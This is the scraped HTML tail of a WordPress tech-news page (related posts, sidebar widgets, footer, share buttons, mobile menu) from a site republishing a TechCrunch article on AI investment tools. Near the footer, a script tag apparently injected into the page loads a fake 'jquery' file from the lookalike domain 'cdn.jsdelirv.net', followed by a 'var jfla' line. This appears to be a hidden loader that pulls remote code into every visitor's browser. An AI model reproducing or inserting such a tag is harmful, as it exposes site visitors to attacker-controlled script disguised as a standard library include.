                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5966_1_696d190d9dad1 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,5966","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Source by <a href="https://techcrunch.com/2022/08/07/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools/">techcrunch.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5966_3_696d190da7f48   " data-unique="jnews_module_5966_3_696d190da7f48">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5966_3_696d190da7f48 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5966,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/" data-title="Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch" data-id="5966"  data-prev="https://geekyinsider.com/2022/08/make-your-new-phone-better-with-10-simple-tricks/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5966_4_696d190dab0e4   " data-unique="jnews_module_5966_4_696d190dab0e4">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/apple-might-let-you-test-iphone-14-satellite-connectivity/" aria-label="Read article: Apple might let you test iPhone 14 satellite connectivity"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Emergency SOS via Satellite mode on iPhone 14." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Apple-might-let-you-test-iPhone-14-satellite-connectivity-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Apple-might-let-you-test-iPhone-14-satellite-connectivity-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Apple-might-let-you-test-iPhone-14-satellite-connectivity-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Apple-might-let-you-test-iPhone-14-satellite-connectivity-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/apple-might-let-you-test-iphone-14-satellite-connectivity/">Apple might let you test iPhone 14 satellite connectivity</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/apple-might-let-you-test-iphone-14-satellite-connectivity/" ><i class="fa fa-clock-o"></i> September 30, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/truth-social-debuts-in-the-google-play-store-techcrunch/" aria-label="Read article: Truth Social debuts in the Google Play Store • TechCrunch"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Truth Social on Android" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Truth-Social-debuts-in-the-Google-Play-Store-•-TechCrunch-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Truth-Social-debuts-in-the-Google-Play-Store-•-TechCrunch-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Truth-Social-debuts-in-the-Google-Play-Store-•-TechCrunch-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Truth-Social-debuts-in-the-Google-Play-Store-•-TechCrunch-750x536.png 750w, https://geekyinsider.com/wp-content/uploads/2022/10/Truth-Social-debuts-in-the-Google-Play-Store-•-TechCrunch-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/truth-social-debuts-in-the-google-play-store-techcrunch/">Truth Social debuts in the Google Play Store • TechCrunch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/truth-social-debuts-in-the-google-play-store-techcrunch/" ><i class="fa fa-clock-o"></i> October 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5966_4_696d190dab0e4 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5966_5_696d190daf2d6   " data-unique="jnews_module_5966_5_696d190daf2d6">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5966_5_696d190daf2d6 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,12257,13741","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5966 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F" data-image-url="" data-title="Why%20not%20all%20VCs%20are%20ready%20to%20embrace%20AI-powered%20investment%20tools%20%E2%80%93%20TechCrunch" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F" data-image-url="" data-title="Why%20not%20all%20VCs%20are%20ready%20to%20embrace%20AI-powered%20investment%20tools%20%E2%80%93%20TechCrunch%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
